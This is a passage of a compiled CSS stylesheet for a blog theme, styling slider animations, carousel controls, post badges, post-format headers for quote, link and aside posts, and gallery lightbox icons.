  /* Effect: Fade Scale
		 *------------------------------------------------------------*/
  /* Effect: Slide X
		 *------------------------------------------------------------*/
  /* Effect: Slide Y
		 *------------------------------------------------------------*/
}
.js-started.sleek-slider .sleek-slider__item {
  margin-bottom: 0;
  opacity: 0;
  z-index: 0;
  /* general for all effects */
  /*	After Height Calculate [elements ready]
			 *------------------------------------------------------------*/
}
.js-started.sleek-slider .sleek-slider__item.active {
  z-index: 1;
  opacity: 1;
}
.js-started.sleek-slider .sleek-slider__item .sleek-slider__item-inwrap {
  overflow: hidden;
}
.processed.js-started.sleek-slider .sleek-slider__item {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.effect-fade.sleek-slider .sleek-slider__item.animate-out {
  z-index: 1;
  -webkit-animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-fade.sleek-slider .sleek-slider__item.animate-in {
  opacity: 1;
  z-index: 2;
  -webkit-animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-pulse.sleek-slider .sleek-slider__item.animate-out {
  -webkit-animation: sleek-fade-out-scale-up 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-out-scale-up 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-pulse.sleek-slider .sleek-slider__item.animate-in {
  -webkit-animation: sleek-fade-in-scale-down 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in-scale-down 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_x.sleek-slider .sleek-slider__item.animate-out {
  z-index: 1;
  -webkit-animation: sleek-slide-out-right 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-out-right 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_x.sleek-slider .sleek-slider__item.animate-out.animate-reverse {
  -webkit-animation: sleek-slide-out-left 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-out-left 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_x.sleek-slider .sleek-slider__item.animate-in {
  opacity: 1;
  z-index: 2;
  -webkit-animation: sleek-slide-in-right 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-in-right 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_x.sleek-slider .sleek-slider__item.animate-in.animate-reverse {
  -webkit-animation: sleek-slide-in-left 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-in-left 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_y.sleek-slider .sleek-slider__item.animate-out {
  z-index: 1;
  -webkit-animation: sleek-slide-out-top 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-out-top 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_y.sleek-slider .sleek-slider__item.animate-out.animate-reverse {
  -webkit-animation: sleek-slide-out-bottom 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-out-bottom 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_y.sleek-slider .sleek-slider__item.animate-in {
  opacity: 1;
  z-index: 2;
  -webkit-animation: sleek-slide-in-top 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-in-top 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_y.sleek-slider .sleek-slider__item.animate-in.animate-reverse {
  -webkit-animation: sleek-slide-in-bottom 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-in-bottom 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.sleek-slider .sleek-ui--slider-arrows {
  z-index: 3;
  position: absolute;
  bottom: 0%;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  /* /media query */
}
.sleek-slider .sleek-ui--slider-arrows .sleek-ui__arrow {
  display: inline-block;
  color: #ffffff;
  background: transparent;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 32px;
  height: 32px;
  line-height: 28px;
  margin-bottom: 10px;
}
.sleek-slider .sleek-ui--slider-arrows .sleek-ui__arrow i {
  vertical-align: middle;
}
.sleek-slider .sleek-ui--slider-arrows .sleek-ui__arrow:hover {
  background: #000000;
}
.sleek-slider .sleek-ui--slider-arrows .sleek-ui__slider-info {
  display: inline-block;
  margin: 0 15px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  color: #ffffff;
  min-width: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .sleek-slider .sleek-ui--slider-arrows .sleek-ui__arrow {
    width: 36px;
    height: 36px;
    margin-bottom: 30px;
    line-height: 33px;
  }
}
.sleek-slider .sleek-ui--slider-pager {
  z-index: 3;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0%;
  margin: 0;
  text-align: center;
  padding: 0;
  /* /media query */
}
.sleek-slider .sleek-ui--slider-pager li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 15px;
}
.sleek-slider .sleek-ui--slider-pager a {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 7px;
  height: 7px;
  display: block;
  background: rgba(255, 255, 255, 0.5);
}
.sleek-slider .sleek-ui--slider-pager a.active {
  pointer-events: none;
  background: #00a897;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .sleek-slider .sleek-ui--slider-pager li {
    margin-bottom: 35px;
  }
}
.sleek-slider .sleek-ui__loader {
  height: 3px;
  background: #00a897;
  width: 0%;
}
/*------------------------------------------------------------
 * Slider Element
 *------------------------------------------------------------*/
.sleek-slider--element {
  /*	On JS-start
	 *------------------------------------------------------------*/
}
.sleek-slider--element .sleek-slider__media-image {
  padding-bottom: 56.25%;
}
.sleek-slider--element .video-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.sleek-slider--element .sleek-slider__media {
  background-size: cover;
  background-position: center center;
}
.sleek-slider--element .sleek-slider__text {
  width: 100%;
}
.sleek-slider--element .dark-mode h1 .above,
.sleek-slider--element .dark-mode .h1 .above,
.sleek-slider--element .dark-mode h2 .above,
.sleek-slider--element .dark-mode .h2 .above {
  color: #ffffff;
}
.js-started.sleek-slider--element {
  /*	After Height Calculate [elements ready]
		 *------------------------------------------------------------*/
}
.js-started.sleek-slider--element .sleek-slider__media-image {
  padding-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.js-started.sleek-slider--element .sleek-slider__media-video {
  padding-bottom: 56.25%;
}
.js-started.sleek-slider--element .sleek-slider__media-video .wp-video {
  display: none;
}
.js-started.sleek-slider--element .sleek-slider__media-video + .sleek-slider__text {
  display: none;
}
.processed.js-started.sleek-slider--element .sleek-slider__item-inwrap {
  position: relative;
  height: 100%;
}
.processed.js-started.sleek-slider--element .sleek-slider__media-video {
  padding-bottom: 0;
}
.processed.js-started.sleek-slider--element .sleek-slider__media-video .wp-video {
  display: block;
}
.processed.js-started.sleek-slider--element .sleek-slider__media-video + .sleek-slider__text {
  display: block;
}
.processed.js-started.sleek-slider--element .sleek-slider__text {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/*------------------------------------------------------------
 * Image Slider
 *------------------------------------------------------------*/
.sleek-slider--images {
  /*	After Height Calculate
	 *------------------------------------------------------------*/
}
.sleek-slider--images .sleek-slider__item-inwrap {
  text-align: center;
}
.sleek-slider--images .caption {
  position: absolute;
  bottom: 40px;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  color: #ffffff !important;
  color: #000000;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Source Sans Pro", sans-serif;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4em;
  margin-bottom: 10px;
  margin-top: 10px;
}
.sleek-slider--images .caption a {
  color: #000000;
}
.sleek-slider--images .caption a:hover {
  color: #00a897;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .sleek-slider--images .caption {
    bottom: 50px;
  }
}
@media only screen and (min-width: 1200px) {
  .sleek-slider--images .caption {
    color: #000000;
    /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
    font-family: "Source Sans Pro", sans-serif;
    font-size: 32px;
    font-weight: 400;
    line-height: 1.4em;
    margin-bottom: 30px;
    margin-top: 45px;
  }
  .sleek-slider--images .caption a {
    color: #000000;
  }
  .sleek-slider--images .caption a:hover {
    color: #00a897;
  }
}
.sidebar .sleek-slider--images .caption {
  position: static;
  color: #000000;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Source Sans Pro", sans-serif;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4em;
  margin-bottom: 10px;
  margin-top: 10px;
  margin: 15px 0 0px;
}
.sidebar .sleek-slider--images .caption a {
  color: #000000;
}
.sidebar .sleek-slider--images .caption a:hover {
  color: #00a897;
}
.sidebar .sleek-slider--images .sleek-ui--slider-arrows {
  position: static;
  margin-top: 5px;
}
.sidebar .sleek-slider--images .sleek-ui--slider-arrows .sleek-ui__arrow {
  margin-bottom: 10px;
}
.sidebar .sleek-slider--images .sleek-ui--slider-pager {
  position: static;
  margin-top: 15px;
}
.sidebar .sleek-slider--images .sleek-ui--slider-pager li {
  margin-bottom: 10px;
}
.js-started.sleek-slider--images img {
  margin: 0 !important;
}
.processed.js-started.sleek-slider--images .sleek-slider__item-inwrap.processed {
  width: 100%;
  /*height: 100%;*/
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.processed.js-started.sleek-slider--images .sleek-slider__item-inwrap.processed img {
  max-height: 100%;
}
/*------------------------------------------------------------
 * Carousel
 *------------------------------------------------------------*/
.sleek-carousel {
  position: relative;
}
.sleek-carousel .sleek-carousel__inwrap {
  overflow: auto;
}
@media only screen and (min-width: 1200px) {
  .sleek-carousel .sleek-carousel__inwrap {
    overflow: hidden;
  }
}
.sleek-carousel__items:before,
.sleek-carousel__items:after {
  display: table;
  content: "";
}
.sleek-carousel__items:after {
  clear: both;
}
.sleek-carousel .sleek-carousel__item {
  float: left;
  width: 33.3%;
}
.sleek-carousel .mCSB_scrollTools {
  padding: 0 30px;
}
.sleek-carousel .mCSB_scrollTools .mCSB_dragger {
  padding: 0 30px;
}
.sleek-carousel .sleek-ui--arrows {
  padding: 20px 30px 0;
  text-align: center;
}
.sleek-carousel .sleek-ui--arrows:before,
.sleek-carousel .sleek-ui--arrows:after {
  display: table;
  content: "";
}
.sleek-carousel .sleek-ui--arrows:after {
  clear: both;
}
.sleek-carousel .sleek-ui--arrows .sleek-ui__arrow {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  color: #3f6a8c;
  display: inline-block;
  margin: 0 10px;
}
.sleek-carousel .sleek-ui--arrows .sleek-ui__arrow:hover {
  color: #000000;
}
/*------------------------------------------------------------*/
/* 	Post Badge
/*------------------------------------------------------------*/
.post__badge {
  position: relative;
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  /* 	Post Badge: Date
	 *------------------------------------------------------------*/
}
.post__badge a {
  display: block;
}
.post__badge img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: auto;
}
.post__badge .post__badge__inwrap {
  position: absolute;
  top: 50%;
  width: 100%;
  margin: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #ffffff;
}
.post__badge--date {
  text-align: center;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
}
/* 	Post Badge: Sizes
 * 	used as a less class, and need to be standalone
 *------------------------------------------------------------*/
.post__badge--medium {
  width: 100px;
  height: 100px;
}
.post__badge--large {
  width: 150px;
  height: 150px;
}
.post__badge--colored {
  background: #00a897;
}
/*------------------------------------------------------------
 * 	Format Heads
 *------------------------------------------------------------*/
.format-head {
  position: relative;
  overflow: hidden;
}
.format-head img {
  width: 100%;
}
/* Format Head: Audio
 * Support featured image as background for audio player
 *------------------------------------------------------------*/
.format-head--audio.featured-image--true.embed-audiofile .post__media {
  position: relative;
}
.format-head--audio.featured-image--true.embed-audiofile .post__media .mejs-audio {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
/* Overlays: Image, Quote, Status
 *------------------------------------------------------------*/
.format-head--overlay .post__media {
  overflow: hidden;
  background-size: cover;
  background-color: #000000;
  background-position: 50% 25%;
}
.format-head--overlay .post__media .post__media-permalink {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.format-head--overlay .post__media img {
  display: none;
  visibility: hidden;
}
.format-head--overlay .post__text {
  position: absolute;
  width: 100%;
}
.image-dark .format-head--overlay h1,
.image-dark .format-head--overlay h2 {
  color: #ffffff;
}
.image-dark .format-head--overlay a {
  color: #ffffff;
}
.image-dark .format-head--overlay a:hover {
  color: #00a897;
}
.image-dark .format-head--overlay .post__text {
  color: #ffffff;
}
.image-light .format-head--overlay a {
  color: #000000;
}
.image-light .format-head--overlay a:hover {
  color: #00a897;
}
.image-light .format-head--overlay .post__text {
  color: #000000;
}
/*	Quote/Status
 *------------------------------------------------------------*/
.format-head--quote .post__text,
.format-head--status .post__text {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
}
.format-head--quote .icon-heading,
.format-head--status .icon-heading {
  font-size: 21px;
  margin-top: 1em;
  margin-bottom: 35px;
}
.format-head--quote .icon-heading i,
.format-head--status .icon-heading i {
  position: relative;
}
.format-head--quote .icon-heading i:after,
.format-head--status .icon-heading i:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.format-head--quote .quote,
.format-head--status .quote {
  display: inline-block;
  font-size: 20px;
  line-height: 1.2;
}
.format-head--quote .author,
.format-head--status .author {
  overflow: hidden;
  padding: 2px 0 5px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
}
.format-head--quote .author i,
.format-head--status .author i {
  margin-left: 10px;
}
.format-head--quote .dash,
.format-head--status .dash {
  display: block;
  border-top: 1px solid #000000;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 30px;
  opacity: 0.8;
  margin: 5px auto 27px;
}
.image-dark .format-head--quote .dash,
.image-dark .format-head--status .dash {
  border-top-color: #ffffff;
}
.main-content--m-plus .article-single--post .format-head--quote .icon-heading,
.main-content--m-plus .article-single--post .format-head--status .icon-heading {
  position: relative;
  margin-top: 1em;
}
.main-content--m-plus .article-single--post .format-head--quote .icon-heading:before,
.main-content--m-plus .article-single--post .format-head--status .icon-heading:before,
.main-content--m-plus .article-single--post .format-head--quote .icon-heading:after,
.main-content--m-plus .article-single--post .format-head--status .icon-heading:after {
  content: "";
  opacity: 0.8;
  height: 1px;
  border-top: 1px solid #000000;
  border-top-color: inherit;
  width: 100px;
  position: absolute;
  top: 50%;
}
.main-content--m-plus .article-single--post .format-head--quote .icon-heading:before,
.main-content--m-plus .article-single--post .format-head--status .icon-heading:before {
  right: 50%;
  margin-right: 28px;
}
.main-content--m-plus .article-single--post .format-head--quote .icon-heading:after,
.main-content--m-plus .article-single--post .format-head--status .icon-heading:after {
  left: 50%;
  margin-left: 28px;
}
.main-content--m-plus .article-single--post .format-head--quote .quote,
.main-content--m-plus .article-single--post .format-head--status .quote {
  font-size: 24px;
  line-height: 1.4;
}
.main-content--m-plus .article-single--post .format-head--quote .dash,
.main-content--m-plus .article-single--post .format-head--status .dash {
  margin: 10px auto 30px;
}
.main-content--l-plus .article-single--post .format-head--quote .icon-heading,
.main-content--l-plus .article-single--post .format-head--status .icon-heading {
  margin-bottom: 40px;
}
.main-content--l-plus .article-single--post .format-head--quote .quote,
.main-content--l-plus .article-single--post .format-head--status .quote {
  font-size: 28px;
  line-height: 1.6;
}
.main-content--l-plus .article-single--post .format-head--quote .dash,
.main-content--l-plus .article-single--post .format-head--status .dash {
  margin: 18px auto 42px;
}
/*	Image & Link
 *------------------------------------------------------------*/
.format-head--image h1,
.format-head--link h1 {
  margin-bottom: 10px;
}
.format-head--image h2,
.format-head--link h2 {
  font-weight: 100;
  font-size: 38px;
}
.format-head--image .excerpt,
.format-head--link .excerpt {
  padding-left: 30px;
  font-size: 18px;
  line-height: 1.8;
  margin: 0;
}
.format-head--image .excerpt:before,
.format-head--link .excerpt:before {
  content: "";
  width: 20px;
  height: 1px;
  display: inline-block;
  vertical-align: middle;
  border-top: 1px solid #353535;
  border-top-color: inherit;
  margin-right: 10px;
  margin-left: -30px;
  margin-top: -7px;
  opacity: 0.5;
}
.main-content--m-plus .format-head--image .excerpt,
.main-content--m-plus .format-head--link .excerpt {
  font-size: 20px;
  line-height: 1.8;
}
/*	Image
 *------------------------------------------------------------*/
.format-head--image .post__text {
  bottom: 30px;
  left: 0;
  right: 0;
}
/*	Link
 *------------------------------------------------------------*/
.format-head--link .post__text {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.format-head--link .icon-heading {
  font-size: 21px;
  margin-top: 1em;
  margin-left: 25px;
  margin-bottom: 35px;
}
.format-head--link .icon-heading i {
  position: relative;
}
.format-head--link .icon-heading i:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
/*	Aside
 *------------------------------------------------------------*/
.format-head--aside {
  overflow: auto;
  /* fix to enable multiple margins */
}
.format-head--aside .format-head__inwrap {
  position: relative;
  color: #000000;
  background: #bcf2ec;
  font-size: 20px;
  line-height: 1.6;
  font-weight: 300;
  margin-bottom: 38px;
  padding: 30px 30px 0;
}
.format-head--aside .format-head__inwrap .excerpt {
  margin: 0 !important;
}
.format-head--aside .format-head__inwrap:before,
.format-head--aside .format-head__inwrap:after {
  content: "";
  display: block;
  position: absolute;
  top: 100%;
}
.format-head--aside .format-head__inwrap:before {
  left: 0;
  right: 38px;
  height: 38px;
  background: #bcf2ec;
}
.format-head--aside .format-head__inwrap:after {
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 38px 38px 0 0;
  border-color: #bcf2ec transparent transparent transparent;
}
.main-content--m-plus .format-head--aside .format-head__inwrap {
  padding: 45px 50px 5px;
}
/*------------------------------------------------------------
 * Loop Override
 *------------------------------------------------------------*/
.loop-container {
  /* /media query */
  /* Format: Link */
  /* Format: Aside */
}
.loop-container .format-head--overlay {
  /* mobile: change portrait images to 16:9 */
}
.loop-container .format-head--overlay .post__media {
  height: 0;
  padding-bottom: 75%;
}
.loop-container .format-head--overlay .post__text {
  padding-top: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container {
    /* get natural aspect ratio for larger devices */
  }
  .loop-container .format-head--overlay .post__media {
    height: auto;
    padding-bottom: 177.7%;
  }
  .main-content--m-plus .loop-container .post--size-medium .format-head--overlay .post__media {
    padding-bottom: 75%;
  }
  .main-content--m-plus .loop-container .post--size-large .format-head--overlay .post__media {
    padding-bottom: 75%;
  }
}
.loop-container .format-quote,
.loop-container .format-status {
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container .format-quote,
  .loop-container .format-status {
    /* Small Item */
    /* Medium & Large Item */
  }
  .loop-container .format-quote.post--size-small .post__text,
  .loop-container .format-status.post--size-small .post__text,
  .main-content--s .loop-container .format-quote.post--size-medium .post__text,
  .main-content--s .loop-container .format-status.post--size-medium .post__text,
  .main-content--s .loop-container .format-quote.post--size-large .post__text,
  .main-content--s .loop-container .format-status.post--size-large .post__text {
    text-align: left;
    font-weight: 300;
  }
  .loop-container .format-quote.post--size-small .icon-heading,
  .loop-container .format-status.post--size-small .icon-heading,
  .main-content--s .loop-container .format-quote.post--size-medium .icon-heading,
  .main-content--s .loop-container .format-status.post--size-medium .icon-heading,
  .main-content--s .loop-container .format-quote.post--size-large .icon-heading,
  .main-content--s .loop-container .format-status.post--size-large .icon-heading {
    margin-left: 0.6em;
  }
  .loop-container .format-quote.post--size-small .quote,
  .loop-container .format-status.post--size-small .quote,
  .main-content--s .loop-container .format-quote.post--size-medium .quote,
  .main-content--s .loop-container .format-status.post--size-medium .quote,
  .main-content--s .loop-container .format-quote.post--size-large .quote,
  .main-content--s .loop-container .format-status.post--size-large .quote {
    font-size: 20px;
    line-height: 1.2;
  }
  .loop-container .format-quote.post--size-small .dash,
  .loop-container .format-status.post--size-small .dash,
  .main-content--s .loop-container .format-quote.post--size-medium .dash,
  .main-content--s .loop-container .format-status.post--size-medium .dash,
  .main-content--s .loop-container .format-quote.post--size-large .dash,
  .main-content--s .loop-container .format-status.post--size-large .dash {
    border-top: none;
    margin-top: 0;
    margin-bottom: 0;
    height: 1px;
    padding-left: 30px;
    float: left;
  }
  .loop-container .format-quote.post--size-small .dash:before,
  .loop-container .format-status.post--size-small .dash:before,
  .main-content--s .loop-container .format-quote.post--size-medium .dash:before,
  .main-content--s .loop-container .format-status.post--size-medium .dash:before,
  .main-content--s .loop-container .format-quote.post--size-large .dash:before,
  .main-content--s .loop-container .format-status.post--size-large .dash:before {
    content: "";
    width: 20px;
    height: 1px;
    display: inline-block;
    vertical-align: middle;
    border-top: 1px solid #353535;
    border-top-color: inherit;
    margin-right: 10px;
    margin-left: -30px;
    margin-top: -7px;
    opacity: 0.5;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading {
    position: relative;
    margin-top: 1em;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading:before,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading:before,
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading:after,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading:after {
    content: "";
    opacity: 0.8;
    height: 1px;
    border-top: 1px solid #000000;
    border-top-color: inherit;
    width: 100px;
    position: absolute;
    top: 50%;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading:before,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading:before {
    right: 50%;
    margin-right: 28px;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading:after,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading:after {
    left: 50%;
    margin-left: 28px;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .quote,
  .main-content--m-plus .loop-container .format-status.post--size-medium .quote {
    font-size: 24px;
    line-height: 1.4;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading {
    position: relative;
    margin-top: 1em;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading:before,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading:before,
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading:after,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading:after {
    content: "";
    opacity: 0.8;
    height: 1px;
    border-top: 1px solid #000000;
    border-top-color: inherit;
    width: 100px;
    position: absolute;
    top: 50%;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading:before,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading:before {
    right: 50%;
    margin-right: 28px;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading:after,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading:after {
    left: 50%;
    margin-left: 28px;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .quote,
  .main-content--m-plus .loop-container .format-status.post--size-large .quote {
    font-size: 28px;
    line-height: 1.6;
  }
}
.loop-container .format-image,
.loop-container .format-link,
.loop-container .format-aside {
  /* Small Size */
}
.loop-container .format-image .excerpt,
.loop-container .format-link .excerpt,
.loop-container .format-aside .excerpt {
  font-size: 17px;
  line-height: 1.7;
}
.loop-container .format-image.post--size-small .excerpt,
.loop-container .format-link.post--size-small .excerpt,
.loop-container .format-aside.post--size-small .excerpt,
.main-content--s .loop-container .format-image.post--size-medium .excerpt,
.main-content--s .loop-container .format-link.post--size-medium .excerpt,
.main-content--s .loop-container .format-aside.post--size-medium .excerpt,
.main-content--s .loop-container .format-image.post--size-large .excerpt,
.main-content--s .loop-container .format-link.post--size-large .excerpt,
.main-content--s .loop-container .format-aside.post--size-large .excerpt {
  font-size: inherit;
  line-height: inherit;
  padding-left: 0;
}
.loop-container .format-image.post--size-small .excerpt:before,
.loop-container .format-link.post--size-small .excerpt:before,
.loop-container .format-aside.post--size-small .excerpt:before,
.main-content--s .loop-container .format-image.post--size-medium .excerpt:before,
.main-content--s .loop-container .format-link.post--size-medium .excerpt:before,
.main-content--s .loop-container .format-aside.post--size-medium .excerpt:before,
.main-content--s .loop-container .format-image.post--size-large .excerpt:before,
.main-content--s .loop-container .format-link.post--size-large .excerpt:before,
.main-content--s .loop-container .format-aside.post--size-large .excerpt:before {
  content: none;
}
.loop-container .format-link .format-head--overlay .post__media {
  position: absolute;
  height: 100%;
  width: 100%;
  padding-bottom: 0;
}
.loop-container .format-link .format-head--overlay .post__text {
  padding-top: 50px;
  padding-bottom: 40px;
  position: static;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.loop-container .format-link .format-head--overlay .excerpt {
  margin-top: 20px;
}
.loop-container .format-link .format-head--overlay .icon-heading {
  font-size: 16px;
  float: left;
  margin: 9px 30px 10px 15px;
}
.loop-container .format-aside .format-head__inwrap {
  padding: 45px 50px 5px;
}
.loop-container .format-aside.post--size-small .format-head__inwrap,
.main-content--s .loop-container .format-aside.post--size-medium .format-head__inwrap,
.main-content--s .loop-container .format-aside.post--size-large .format-head__inwrap {
  padding: 25px 30px 0px;
}
/*------------------------------------------------------------
 * Single Override
 *------------------------------------------------------------*/
.article-single--post {
  /* .format-head--overlay .post__media height is calculated via js */
}
.article-single--post .format-head--audio.embed-audiofile.featured-image--false,
.article-single--post .format-head--aside {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  margin-top: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .format-head--audio.embed-audiofile.featured-image--false,
  .article-single--post .format-head--aside {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .format-head--audio.embed-audiofile.featured-image--false,
.main-content--m-plus .article-single--post .format-head--aside {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .article-single--post .format-head--audio.embed-audiofile.featured-image--false,
.main-content--m-plus .article-single--post .format-head--aside {
  margin-top: 80px;
}
.article-single--post .format-head--overlay .post__text {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .format-head--overlay .post__text {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .format-head--overlay .post__text {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .article-single--post .format-head--overlay .post__text {
  padding-left: 120px;
  padding-right: 120px;
}
.article-single--post .format-head--image .post__text {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .format-head--image .post__text {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .format-head--image .post__text {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .article-single--post .format-head--image .post__text {
  bottom: 60px;
}
/*------------------------------------------------------------
 * Gallery media
 *------------------------------------------------------------*/
.gallery {
  margin-top: 8px;
  margin-bottom: 30px;
}
.gallery--lightbox .gallery-icon {
  /*
			a {
				@grayscale:
					-webkit-filter 0.3s cubic-bezier( 1, 0.2, 1, 1 ),
				    filter 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 )
				;
				.transition(@grayscale);
			}
			*/
}
.gallery--lightbox .gallery-icon:after {
  content: "ZOOM";
  opacity: 0;
  pointer-events: none;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
